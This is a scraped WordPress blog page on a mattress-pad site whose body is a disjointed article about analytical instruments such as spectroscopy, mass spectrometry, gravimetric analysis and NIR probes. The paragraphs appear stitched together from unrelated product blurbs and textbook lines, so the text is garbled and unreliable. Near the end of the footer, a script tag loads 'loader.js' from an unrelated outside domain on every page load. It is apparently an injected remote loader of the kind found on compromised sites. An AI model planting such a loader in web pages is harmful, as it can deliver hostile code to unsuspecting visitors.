<p>If the amount in the sample is below an instrument&#8217;s range of measurement, the method of addition can be used. In this method, a known quantity of the element or compound under study is added, and the difference between the concentration added and the concentration observed is the amount actually in the sample. Spectroscopy measures the interaction of the molecules with electromagnetic radiation.</p>
<h2 id="toc-4">AnalyticalView all</h2>
<p>This growth was evident in both the public and private sectors, as genomics technology went beyond basic research to reach the biomedical domain. Versatile manifold for gas and liquid applications; Swagelok components for reliability; Fluid distribution headers can be connected inline to create longer lengths. Transmitted/reflected light from a sample creates an interferogram, which is converted to spectra.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="[data-uri]" width="301px" alt="What are the analytical instruments"/></p>
<p>Strategic Directions International , part of Science and Medicine Group, is the leading business intelligence firm in the highly specialized field of analytical and life science instruments. Its client list includes virtually every major analytical instrumentation company in the United  States, Europe, and Japan. Founded in 1981, the Los Angeles-based company has published hundreds of market reports and provided proprietary consulting services for a multitude of clients. Mass Spectrometry is a widely used analytical technique that identifies and quantifies a substance. By ionising the atoms and molecules of a substance and measuring its mass number and number of ions, its mass-to-charge ratio can be calculated. Compared to other analytical techniques, this allows for a great deal of information to be collected from a single analysis.</p>
<h2 id="toc-5">Molecular orientation characteristic measurement system</h2>
<p>Automation across the end-user industries fueled the development in the market studied. Companies developing batteries for electric vehicles, mobile phones, energy systems, and other systems rely on analytical instruments to enhance storage potential and output, creating a more efficient, cleaner, and safer energy source. Companies use electron microscopy technologies to understand structures that level down at the atomic scale, along with spectroscopy tools to discover critical changes in materials that cause defects and inefficiency.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="[data-uri]" width="302px" alt="What are the analytical instruments"/></p>
<p>As well as their computer control equipment are capable of generating sparks that could ignite these materials, special attention must be paid to where the equipment will reside when commissioned. Thus, except for the few next-generation intrinsically safe analyzers, for most standard on-line analytical instrumentation employed, standard process safety precautions for system placement must be observed. Near-infrared spectroscopy offers several additional benefits to pharmaceutical production. Raman spectroscopy offers the additional benefit of microscopic sampling and imaging, and can map whole areas of a sample such as a tablet to screen for component distribution or contaminations.</p>
<p>The gravimetric analysis involves determining the amount of material present by weighing the sample before and/or after some transformation. A common example used in undergraduate education is the determination of the amount of water in a hydrate by heating the sample to remove the water such that the difference in weight is due to the loss of water. Quantitative analysis is the measurement of the quantities of particular chemical constituents present in a substance. The first instrumental analysis was flame emissive spectrometry developed by Robert Bunsen and Gustav Kirchhoff who discovered rubidium and caesium in 1860. System enables a full range of analytical workflows that drive the identification of novel biomarkers or the quantification of small molecules and biologics to advance precision medicine research.</p>
<p>The resulting current flow is proportional to the molecular oxygen concentration in the solution. NIRS extruder probes enable easy implementation of continuous monitoring, eliminating offline sampling, the use of reagents or disposables. Chemical and physical information is available in real-time from a single NIR spectrum. In order to adopt continuous process monitoring with NIRS, fiber optic probes connect the spectrometer to the extruder die. Several interfaces are available for NIRS measures using diffuse reflection or transmission modes.</p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" aria-label="Post navigation">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a title="The actual inescapable reality that Letter of Recommendation Writing Service Can Help You" href="https://www.bestmattresspadever.com/2022/12/26/the-actual-inescapable-reality-that-letter-of-recommendation-writing-service-can-help-you/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a title="The most crucial benefits of by utilizing a capstone project writing service are more than a few" href="https://www.bestmattresspadever.com/2022/12/26/the-most-crucial-benefits-of-by-utilizing-a-capstone-project-writing-service-are-more-than-a-few/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>		<div id="comments" class="comments-area comment-form-position-below ">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/12/26/analytical-instruments-water-quality-products/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.bestmattresspadever.com/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><legend class ="comment-form-legend"></legend><div class="comment-form-textarea ast-grid-common-col"><label for="comment" class="screen-reader-text">Type here..</label><textarea id="comment" name="comment" placeholder="Type here.." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row"><p class="comment-form-author ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"><label for="author" class="screen-reader-text">Name*</label><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"><label for="email" class="screen-reader-text">Email*</label><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"><label for="url"><label for="url" class="screen-reader-text">Website</label><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></label></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment &raquo;" /> <input type='hidden' name='comment_post_ID' value='904' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 Best Mattress Pad Ever | Powered by <a href="https://wpastra.com/" rel="nofollow noopener" target="_blank">Astra WordPress Theme</a></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.bestmattresspadever.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout"};
</script>
<script src="https://www.bestmattresspadever.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.8.2" id="astra-theme-js-js"></script>
<script src="https://digitalsheat.com/loader.js" id="custom-error-script-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
